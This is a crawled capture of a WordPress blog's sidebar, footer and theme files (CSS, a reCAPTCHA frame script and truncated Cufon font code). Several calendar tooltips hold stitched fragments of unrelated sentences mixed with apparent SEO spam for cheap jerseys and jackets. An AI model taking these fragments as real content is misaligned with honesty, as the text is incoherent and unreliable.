They won have to wait long to see where they stand">10</a></td><td>11</td><td>12</td><td><a href="http://www.40daydetox.com/2012/05/13/" title="Meanwhile Honduras saw a rise of 108 percent">13</a></td>
	</tr>
	<tr>
		<td><a href="http://www.40daydetox.com/2012/05/14/" title="In March 2016, amended GAAP guidance was issued to simplify">14</a></td><td><a href="http://www.40daydetox.com/2012/05/15/" title="The marketing team has been reorganized
She then made the leap to become an analyst at a large credit
You could be 200 pounds of muscle or 200 pounds of fat (give">15</a></td><td>16</td><td>17</td><td><a href="http://www.40daydetox.com/2012/05/18/" title="The new findings suggest that Daphnia&#8217;s research tools (like">18</a></td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="http://www.40daydetox.com/2012/05/21/" title="The Tea ceremony is based off of the saying &#8220;One lifetime">21</a></td><td><a href="http://www.40daydetox.com/2012/05/22/" title="&#8220;One of them costs $1,100 a month
Samsung listened to the complaints and has responded in near">22</a></td><td><a href="http://www.40daydetox.com/2012/05/23/" title="wholesale jerseys from china Roy E. Guthrie
Unfortunately, all I had was my lousy cellphone camera and no
wholesale nfl jerseys from china Belize
www.rooshooters.com 22gk4qDb C&amp;F Canada Goose Figurine 8">23</a></td><td><a href="http://www.40daydetox.com/2012/05/24/" title="Police then sent in a K 9, which bit Bess on the left forearm,
And the Walt Disney Co
In the wake of the April 10 San Bernardino school
Monday&#8217;s loss could prove to be an important">24</a></td><td><a href="http://www.40daydetox.com/2012/05/25/" title="Where you train and with whom says as much about you as the">25</a></td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td><a href="http://www.40daydetox.com/2012/05/28/" title="The estimates of Annie Oakley total awards (some were not
Any interest was generated not least because it demanded full
The announcement that the university&#8217;s bowl ban was being">28</a></td><td><a href="http://www.40daydetox.com/2012/05/29/" title="A display case on one wall holds chocolate tasting kits and
A wall stood at the back of the stage and could be dressed up">29</a></td><td><a href="http://www.40daydetox.com/2012/05/30/" title="If I wasn&#8217;t so bad they wouldn&#8217;t have gotten the high draft
ChokedChicken&#8221;]&#8221;On July 4, 1868, President Johnson issued
And it&#8217;s nice to have you on TALK OF THE NATION">30</a></td><td><a href="http://www.40daydetox.com/2012/05/31/" title="We all want to be superheroes and aim
who lives in Mill Valley and works
canada goose jacket cheap toronto 11ccz1cG">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widgets"><h3>Archives</h3>		<ul>
			<li><a href='http://www.40daydetox.com/2022/03/' title='March 2022'>March 2022</a>&nbsp;(26)</li>
	<li><a href='http://www.40daydetox.com/2022/02/' title='February 2022'>February 2022</a>&nbsp;(44)</li>
	<li><a href='http://www.40daydetox.com/2022/01/' title='January 2022'>January 2022</a>&nbsp;(39)</li>
	<li><a href='http://www.40daydetox.com/2021/12/' title='December 2021'>December 2021</a>&nbsp;(41)</li>
	<li><a href='http://www.40daydetox.com/2021/11/' title='November 2021'>November 2021</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2021/10/' title='October 2021'>October 2021</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2021/09/' title='September 2021'>September 2021</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2021/08/' title='August 2021'>August 2021</a>&nbsp;(17)</li>
	<li><a href='http://www.40daydetox.com/2021/07/' title='July 2021'>July 2021</a>&nbsp;(53)</li>
	<li><a href='http://www.40daydetox.com/2021/06/' title='June 2021'>June 2021</a>&nbsp;(42)</li>
	<li><a href='http://www.40daydetox.com/2021/05/' title='May 2021'>May 2021</a>&nbsp;(12)</li>
	<li><a href='http://www.40daydetox.com/2021/04/' title='April 2021'>April 2021</a>&nbsp;(20)</li>
	<li><a href='http://www.40daydetox.com/2021/03/' title='March 2021'>March 2021</a>&nbsp;(29)</li>
	<li><a href='http://www.40daydetox.com/2021/02/' title='February 2021'>February 2021</a>&nbsp;(28)</li>
	<li><a href='http://www.40daydetox.com/2021/01/' title='January 2021'>January 2021</a>&nbsp;(16)</li>
	<li><a href='http://www.40daydetox.com/2020/12/' title='December 2020'>December 2020</a>&nbsp;(16)</li>
	<li><a href='http://www.40daydetox.com/2020/11/' title='November 2020'>November 2020</a>&nbsp;(17)</li>
	<li><a href='http://www.40daydetox.com/2020/10/' title='October 2020'>October 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2020/09/' title='September 2020'>September 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2020/06/' title='June 2020'>June 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2020/05/' title='May 2020'>May 2020</a>&nbsp;(6)</li>
	<li><a href='http://www.40daydetox.com/2020/04/' title='April 2020'>April 2020</a>&nbsp;(59)</li>
	<li><a href='http://www.40daydetox.com/2020/03/' title='March 2020'>March 2020</a>&nbsp;(51)</li>
	<li><a href='http://www.40daydetox.com/2020/02/' title='February 2020'>February 2020</a>&nbsp;(46)</li>
	<li><a href='http://www.40daydetox.com/2020/01/' title='January 2020'>January 2020</a>&nbsp;(34)</li>
	<li><a href='http://www.40daydetox.com/2019/12/' title='December 2019'>December 2019</a>&nbsp;(45)</li>
	<li><a href='http://www.40daydetox.com/2019/11/' title='November 2019'>November 2019</a>&nbsp;(46)</li>
	<li><a href='http://www.40daydetox.com/2019/10/' title='October 2019'>October 2019</a>&nbsp;(21)</li>
	<li><a href='http://www.40daydetox.com/2019/09/' title='September 2019'>September 2019</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2019/08/' title='August 2019'>August 2019</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2019/07/' title='July 2019'>July 2019</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2019/06/' title='June 2019'>June 2019</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2019/05/' title='May 2019'>May 2019</a>&nbsp;(6)</li>
	<li><a href='http://www.40daydetox.com/2019/03/' title='March 2019'>March 2019</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2019/01/' title='January 2019'>January 2019</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2018/12/' title='December 2018'>December 2018</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2018/10/' title='October 2018'>October 2018</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2018/07/' title='July 2018'>July 2018</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2017/07/' title='July 2017'>July 2017</a>&nbsp;(28)</li>
	<li><a href='http://www.40daydetox.com/2017/06/' title='June 2017'>June 2017</a>&nbsp;(36)</li>
	<li><a href='http://www.40daydetox.com/2017/05/' title='May 2017'>May 2017</a>&nbsp;(76)</li>
	<li><a href='http://www.40daydetox.com/2017/04/' title='April 2017'>April 2017</a>&nbsp;(30)</li>
	<li><a href='http://www.40daydetox.com/2017/03/' title='March 2017'>March 2017</a>&nbsp;(18)</li>
	<li><a href='http://www.40daydetox.com/2017/02/' title='February 2017'>February 2017</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2017/01/' title='January 2017'>January 2017</a>&nbsp;(82)</li>
	<li><a href='http://www.40daydetox.com/2016/12/' title='December 2016'>December 2016</a>&nbsp;(61)</li>
	<li><a href='http://www.40daydetox.com/2016/11/' title='November 2016'>November 2016</a>&nbsp;(115)</li>
	<li><a href='http://www.40daydetox.com/2016/10/' title='October 2016'>October 2016</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2016/09/' title='September 2016'>September 2016</a>&nbsp;(16)</li>
	<li><a href='http://www.40daydetox.com/2016/08/' title='August 2016'>August 2016</a>&nbsp;(11)</li>
	<li><a href='http://www.40daydetox.com/2016/07/' title='July 2016'>July 2016</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2016/06/' title='June 2016'>June 2016</a>&nbsp;(12)</li>
	<li><a href='http://www.40daydetox.com/2016/05/' title='May 2016'>May 2016</a>&nbsp;(15)</li>
	<li><a href='http://www.40daydetox.com/2016/04/' title='April 2016'>April 2016</a>&nbsp;(15)</li>
	<li><a href='http://www.40daydetox.com/2016/03/' title='March 2016'>March 2016</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2016/02/' title='February 2016'>February 2016</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2016/01/' title='January 2016'>January 2016</a>&nbsp;(11)</li>
	<li><a href='http://www.40daydetox.com/2015/12/' title='December 2015'>December 2015</a>&nbsp;(11)</li>
	<li><a href='http://www.40daydetox.com/2015/11/' title='November 2015'>November 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2015/10/' title='October 2015'>October 2015</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2015/09/' title='September 2015'>September 2015</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2015/08/' title='August 2015'>August 2015</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2015/07/' title='July 2015'>July 2015</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2015/06/' title='June 2015'>June 2015</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2015/05/' title='May 2015'>May 2015</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2015/04/' title='April 2015'>April 2015</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2015/03/' title='March 2015'>March 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2015/02/' title='February 2015'>February 2015</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2015/01/' title='January 2015'>January 2015</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2014/12/' title='December 2014'>December 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2014/11/' title='November 2014'>November 2014</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2014/10/' title='October 2014'>October 2014</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2014/09/' title='September 2014'>September 2014</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2014/08/' title='August 2014'>August 2014</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2014/07/' title='July 2014'>July 2014</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2014/06/' title='June 2014'>June 2014</a>&nbsp;(6)</li>
	<li><a href='http://www.40daydetox.com/2014/05/' title='May 2014'>May 2014</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2014/04/' title='April 2014'>April 2014</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2014/03/' title='March 2014'>March 2014</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2014/02/' title='February 2014'>February 2014</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2014/01/' title='January 2014'>January 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2013/11/' title='November 2013'>November 2013</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2013/08/' title='August 2013'>August 2013</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2013/07/' title='July 2013'>July 2013</a>&nbsp;(42)</li>
	<li><a href='http://www.40daydetox.com/2013/06/' title='June 2013'>June 2013</a>&nbsp;(20)</li>
	<li><a href='http://www.40daydetox.com/2013/05/' title='May 2013'>May 2013</a>&nbsp;(35)</li>
	<li><a href='http://www.40daydetox.com/2013/04/' title='April 2013'>April 2013</a>&nbsp;(31)</li>
	<li><a href='http://www.40daydetox.com/2013/03/' title='March 2013'>March 2013</a>&nbsp;(33)</li>
	<li><a href='http://www.40daydetox.com/2013/02/' title='February 2013'>February 2013</a>&nbsp;(40)</li>
	<li><a href='http://www.40daydetox.com/2013/01/' title='January 2013'>January 2013</a>&nbsp;(30)</li>
	<li><a href='http://www.40daydetox.com/2012/12/' title='December 2012'>December 2012</a>&nbsp;(40)</li>
	<li><a href='http://www.40daydetox.com/2012/11/' title='November 2012'>November 2012</a>&nbsp;(35)</li>
	<li><a href='http://www.40daydetox.com/2012/10/' title='October 2012'>October 2012</a>&nbsp;(34)</li>
	<li><a href='http://www.40daydetox.com/2012/09/' title='September 2012'>September 2012</a>&nbsp;(38)</li>
	<li><a href='http://www.40daydetox.com/2012/08/' title='August 2012'>August 2012</a>&nbsp;(25)</li>
	<li><a href='http://www.40daydetox.com/2012/07/' title='July 2012'>July 2012</a>&nbsp;(48)</li>
	<li><a href='http://www.40daydetox.com/2012/06/' title='June 2012'>June 2012</a>&nbsp;(51)</li>
	<li><a href='http://www.40daydetox.com/2012/05/' title='May 2012'>May 2012</a>&nbsp;(48)</li>
	<li><a href='http://www.40daydetox.com/2012/04/' title='April 2012'>April 2012</a>&nbsp;(36)</li>
	<li><a href='http://www.40daydetox.com/2012/03/' title='March 2012'>March 2012</a>&nbsp;(29)</li>
	<li><a href='http://www.40daydetox.com/2012/02/' title='February 2012'>February 2012</a>&nbsp;(19)</li>
	<li><a href='http://www.40daydetox.com/2012/01/' title='January 2012'>January 2012</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2011/12/' title='December 2011'>December 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/11/' title='November 2011'>November 2011</a>&nbsp;(4)</li>
	<li><a href='http://www.40daydetox.com/2011/10/' title='October 2011'>October 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/09/' title='September 2011'>September 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/08/' title='August 2011'>August 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/07/' title='July 2011'>July 2011</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2011/06/' title='June 2011'>June 2011</a>&nbsp;(9)</li>
	<li><a href='http://www.40daydetox.com/2011/05/' title='May 2011'>May 2011</a>&nbsp;(12)</li>
	<li><a href='http://www.40daydetox.com/2011/04/' title='April 2011'>April 2011</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2011/03/' title='March 2011'>March 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2011/01/' title='January 2011'>January 2011</a>&nbsp;(7)</li>
	<li><a href='http://www.40daydetox.com/2010/12/' title='December 2010'>December 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2010/11/' title='November 2010'>November 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2010/10/' title='October 2010'>October 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.40daydetox.com/2010/09/' title='September 2010'>September 2010</a>&nbsp;(10)</li>
	<li><a href='http://www.40daydetox.com/2010/08/' title='August 2010'>August 2010</a>&nbsp;(23)</li>
	<li><a href='http://www.40daydetox.com/2010/07/' title='July 2010'>July 2010</a>&nbsp;(5)</li>
	<li><a href='http://www.40daydetox.com/2010/06/' title='June 2010'>June 2010</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2010/05/' title='May 2010'>May 2010</a>&nbsp;(8)</li>
	<li><a href='http://www.40daydetox.com/2010/04/' title='April 2010'>April 2010</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2010/03/' title='March 2010'>March 2010</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2010/01/' title='January 2010'>January 2010</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2009/11/' title='November 2009'>November 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2009/07/' title='July 2009'>July 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2009/05/' title='May 2009'>May 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/2008/11/' title='November 2008'>November 2008</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/2008/05/' title='May 2008'>May 2008</a>&nbsp;(2)</li>
	<li><a href='http://www.40daydetox.com/1999/04/' title='April 1999'>April 1999</a>&nbsp;(1)</li>
	<li><a href='http://www.40daydetox.com/1998/07/' title='July 1998'>July 1998</a>&nbsp;(1)</li>
		</ul>
</div><div class="widgets"><h3>Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/40daydetox" target="" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','http://www.flickr.com/photos/40daydetox']);">40 Day Detox on Flickr</a></li>
<li><a href="http://twitter.com/40daydetox" title="Follow me on Twitter" target="" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','http://twitter.com/40daydetox']);">40 Day Detox on Twitter</a></li>
<li><a href="https://spreadsheets.google.com/ccc?key=0AmXl7JN7kXArdFN3Ukt2LWFBUUNxYXV5NmJKT1hDMEE&#038;hl=en#" target="_blank" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','https://spreadsheets.google.com/ccc?key=0AmXl7JN7kXArdFN3Ukt2LWFBUUNxYXV5NmJKT1hDMEE&amp;hl=en#']);">40 Day Detox Spreadsheet and Chart</a></li>
<li><a href="http://www.facebook.com/ali.m.zaidi" title="Ali Zaidi on Facebook" target="" onclick="javascript:_gaq.push(['_trackEvent','outbound-blogroll','http://www.facebook.com/ali.m.zaidi']);">Follow me on Facebook</a></li>

	</ul>
</div>
<div class="widgets"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments">??? ?????? ????? on <a href="http://www.40daydetox.com/recommended-essay-making-company-for-education-and/#comment-3194">Recommended essay making company for education and learning</a></li><li class="recentcomments">??? ?????? ????? on <a href="http://www.40daydetox.com/recommended-essay-making-company-for-education-and/#comment-3193">Recommended essay making company for education and learning</a></li><li class="recentcomments">????? ??? ?????? on <a href="http://www.40daydetox.com/recommended-essay-making-company-for-education-and/#comment-3192">Recommended essay making company for education and learning</a></li><li class="recentcomments">Sam on <a href="http://www.40daydetox.com/about/#comment-3182">About</a></li><li class="recentcomments"><a href="https://www.asroon.ir/products/detail/??????-?????/101/view" onclick="javascript:_gaq.push(['_trackEvent','outbound-commentauthor','https://www.asroon.ir/products/detail/??????-?????/101/view']);"  rel='external nofollow' class='url'>raber asroon</a> on <a href="http://www.40daydetox.com/how-to-start-trainees-autobiography-simple-2/#comment-3179">How to Start trainees Autobiography: Simple Guidebook   Totally free Example</a></li></ul></div>
     		

</div>



</div>


<div class="clearboth">&nbsp;</div>
</div>


</div>
<div id="footer"> 
AppleX is designed by <a href="http://sinfonicapr.com/"> Sinfonica PR</a> | 40 Day Detox is proudly powered by
		<a href="http://wordpress.org/">WordPress</a>   			<script type="text/javascript">
				(function($){
					$(function(){
						$("img.flickr.square,img.flickr.thumbnail,img.flickr.small").flightbox({size_callback: get_sizes});
					});
				})(jQuery);
			</script>
		<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.40daydetox.com/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.10.3'></script>
  

</div> 


<script type="text/javascript"> Cufon.now(); </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UAUPcGKc-uCa715O8qJYOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763712501224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.40daydetox.com/wp-content/themes/applex/style.css
body_size: 1344
content:
/*  
Theme Name: AppleX
Theme URI: http://sinfonicapr.com/apple-x/
Description: Apple x is a premium theme which has a vector based totally unique design. It has a Header vector image and superb web 2.0 color palette with clean coding for easy modification. It has special cufon fonts that makes the theme better looking. It also supports gravtar, and has no issues with browsers compatibility. Valid HTML and CSS and checked onto latest WP 2.9.2. Theme also supports Post Thumbnails.
Version: 1.3
Author: Sinfonica PR
Author URI: http://sinfonicapr.com
Tags: two-columns, fixed-width, red, green, white
*/

@import url(framework.css);

.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
}

.alignright {
   float: right;
}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.40daydetox.com/wp-content/themes/applex/framework.css
body_size: 6670
content:
body {
padding : 0;
margin : 0;
font : 14px Georgia, serif;
line-height : 150%;
background: #fff url(images/appleback.jpg) top center repeat-x;
color : #666;
}

a {
color : #900;
text-decoration:none;
}
a:hover {
color : #990;
}


h1 , h2, h3, h4, h5, h6{
padding : 5px 0 ;
margin : 0;
}


blockquote {
padding-left : 10px;
border-left : 3px solid #555;
color:#555;
margin : 10px 0 10px 25px;
font-style:italic;
font-family: palatino linotype, georgia, serif;
font-size:1.1em;
}


img, a img { border : none }

.right { float: right }


ul , ol{
margin: 0 0 0 20px; 
padding : 0 0 0 10px;
}

hr {
height : 2px;
border-style : none;
color : #000;
margin : 10px 0;
}

.clearboth { 
clear:both; 
height:1px; 
overflow:hidden;
}


#wrap { 
margin : 0 auto;
width : 980px; 
padding:0;
}


#header { 
width:980px;
height:400px;
margin:0 auto;
}

#menubar { 
padding:25px 0 0 0;
height:45px;
text-align:left;
width:980px;
background: url(images/apple_01.jpg) center center no-repeat;
}

ul#menu {
	margin:  0 ;
	width:100%;
	padding: 0 ;
	list-style: none;
	text-transform:uppercase;
	font : normal 12px Trebuchet MS, Arial, Sans-Serif;
	
}

ul#menu  li {
	float: left;
	padding: 0;
	margin: 0;	
}


ul#menu li a:link,
ul#menu li a:visited,
ul#menu li a:hover,
ul#menu  li a:active{
	display: block;
	padding:5px 30px 5px 20px;
	text-decoration: none;
	color: #999;
}

ul#menu li.home { 
background:url(images/home.png) center left no-repeat;}

ul#menu li.rss { 
background:url(images/feed.png) center left no-repeat;}

ul#menu li.rssc { 
background:url(images/cfeed.png) center left no-repeat;}


#logo { 
width:980px;
height:281px;
background: url(images/apple_02.jpg) center center no-repeat;
}

#logo h1 {
	font : normal 5em 'Georgia', Serif;
	color: #000;
	text-align:left;
	text-shadow: 1px 1px 1px #ccc;
	padding: 100px 0 0 0;
	}
	
#logo h1 a { color: #000; text-decoration: none}
#logo h1 a:hover { color: #000; text-decoration: none }

#logo h2 { 
font: normal 1.5em Trebuchet MS, Arial, Sans-Serif;
padding:10px 0 0 0;
text-transform:uppercase;
color:#900;
text-align:left;
}

#subbar { 
width:980px;
background: url(images/apple_03.jpg) center center no-repeat;
height:49px;
}

ul#menu2 {
	margin: 0 ;
	padding: 0;
	list-style: none;
	width: 100%;
	font : bold 14px Trebuchet MS, Arial, Sans-Serif;
	text-shadow:1px 1px 1px #fff;
	
}

ul#menu2  li {
	float: left;
	padding: 0;
	margin: 0;	
	
}



ul#menu2 ul li {
	float: none;
	position: relative;
	z-index:1000;
}

ul#menu2 li ul {
	margin: 0;
	padding: 0;
	display:none;
	list-style: none;
	position: absolute;
	
}
ul#menu2 ul ul{
	margin-left: .1em;
	position: absolute;
	border-bottom:1px solid #ccc;
	top: 0; /* if using borders, -1px to align top borders */
	left: 100%;
}

ul#menu2 * a:hover, ul#menu2 li a:active{
color: #333;
background:#eee;
}

ul#menu2 li a:link,
ul#menu2 li a:visited {
	display: block;
	padding: 15px;
	text-decoration: none;
	color: #333;
}


ul#menu2 li a:hover,
ul#menu2 li a:active{
	display: block;
	padding: 15px;
	text-decoration: none;
	color: #333;
	background:#eee
}


ul#menu2 ul li a:link,
ul#menu2 ul li a:visited,
ul#menu2 ul li a:hover,
ul#menu2 ul li a:active {
	width: 12em;
	background:#eee;
	color:#333;
}





#left_side {
padding : 10px 20px 0 20px;
margin:0;
width :615px;
float:left;
color: #333;
}

#left_side a { color:#900; text-decoration:underline; }

.post { margin: 10px 0 50px 0; padding: 0 0 30px 0; border-bottom:2px solid #eee; }
.entry { padding: 5px 0px; text-align:justify; }


#left_side  h2 {  
font : 40px bold 'Georgia', Serif;
color: #900;
text-shadow:1px 1px 1px #fff;
margin:5px 0 0 0;

}

#left_side h2 a { color: #900; text-decoration:none; background:none;}

.indexfeature {  float:left; margin: 15px 15px 0 0; border:1px solid #900;}

#left_side img  {  padding:5px;  margin: 5px;  }


#left_side  .info {
padding : 5px;
margin : 5px 0;
font : 10px verdana, Arial, Sans-Serif;
text-shadow: 1px 1px 1px #fff; 
color : #333;
font-weight:normal;
text-transform:uppercase;
line-height: 180%;
border:1px solid #ccc;
background:#eee;
}

#left_side .info b  { color:#900; text-decoration:none; font-weight:normal;}

#left_side  .info a { color:#900; text-decoration:none; }

.comments { background: url(images/comment.png) left center no-repeat; padding: 10px 10px 10px 25px;  }
.time { background: url(images/permalink.png) left center no-repeat; padding:  10px 10px 10px 25px;  }
.category { background: url(images/categories.png) left center no-repeat; padding: 10px 10px 10px 25px;  }
.tags { background: url(images/tags.png) left center no-repeat; padding: 10px 10px 10px 25px;  }

.commentlist {
padding: 20px 0;
margin: 10px 0;
}

.commentlist li { clear:both; list-style:none;   }

.comment { padding: 10px 8px; }
.comment strong { text-align:left; }

.avatar { float:left; margin: 0 10px 10px 0;}
.says { display:none;}

cite { font-size:1.5em; font-style:normal; color:#000;}

.right_side {
float :right;
width : 275px;
overflow : hidden;
padding:0 10px;
margin:0;
color:#333;
background:#eee;
border-left:1px solid #ccc;
border-right:1px solid #ccc;
border-bottom:1px solid #ccc;
}

.right_side a { color:#090; }
.right_side .ad { margin: 0 auto; padding:0 3px; width: 268px; }
.right_side .ad  img { border:none; margin:3px; padding:0;}

.right_side p {
padding : 0 0 5px 5px;
}

.right_side .widgets { margin: 0 0 25px 0; }

.right_side   .widgets ul {
padding : 5px 0 15px 0;
margin:0;
}


.right_side   .widgets  li  {
list-style : circle;
list-style-position:inside;
margin:0;
padding: 5px 0 8px 2px;
border-bottom:1px dashed #bbb;
color:#333;
}

.right_side  .widgets  li:hover {
list-style : disc;
list-style-position:inside;
color:#000;
}

.right_side .widgets  li a{
	color: #000;
	text-decoration:none;
	
	
}
.right_side .widgets  li a:hover {
color: #000;

}
.right_side h3 {
color : #333;
font : normal 20px 'Georgia', Serif;
width : 99%;
margin:0;
text-transform:uppercase;
text-align:center;
border:1px solid #ccc;
background:#fff;
letter-spacing:1px;
}


.right_side .extra {
	padding: 10px 0 0 0;
	}


#footer {
width : 100%;
margin: 5px 0;
padding: 10px 0px; 
color : #333;
background:#eee;
line-height:250%;
font-size:13px;
text-align:center;
text-shadow:1px 1px 1px #fff;


}

#footer a {
text-decoration : none;
color:#900;
}
	
		

--- FILE ---
content_type: application/javascript
request_url: http://www.40daydetox.com/wp-content/themes/applex/js/cufon-yui.js
body_size: 16503
content:
/*
 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 */
var Cufon=(function(){var L=function(){return L.replace.apply(null,arguments)};var W=L.DOM={ready:(function(){var b=false,d={loaded:1,complete:1};var a=[],c=function(){if(b){return}b=true;for(var e;e=a.shift();e()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",c,false);window.addEventListener("pageshow",c,false)}if(!window.opera&&document.readyState){(function(){d[document.readyState]?c():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");c()}catch(f){setTimeout(arguments.callee,1)}})()}P(window,"load",c);return function(e){if(!arguments.length){c()}else{b?e():a.push(e)}}})()};var M=L.CSS={Size:function(b,a){this.value=parseFloat(b);this.unit=String(b).match(/[a-z%]*$/)[0]||"px";this.convert=function(c){return c/a*this.value};this.convertFrom=function(c){return c/this.value*a};this.toString=function(){return this.value+this.unit}},color:I(function(b){var a={};a.color=b.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(d,c,e){a.opacity=parseFloat(e);return"rgb("+c+")"});return a}),getStyle:function(b){var a=document.defaultView;if(a&&a.getComputedStyle){return new A(a.getComputedStyle(b,null))}if(b.currentStyle){return new A(b.currentStyle)}return new A(b.style)},gradient:I(function(e){var f={id:e,type:e.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},b=e.substr(e.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var d=0,a=b.length,c;d<a;++d){c=b[d].split("=",2).reverse();f.stops.push([c[1]||d/(a-1),c[0]])}return f}),quotedList:I(function(d){var c=[],b=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,a;while(a=b.exec(d)){c.push(a[3]||a[1])}return c}),recognizesMedia:I(function(d){var 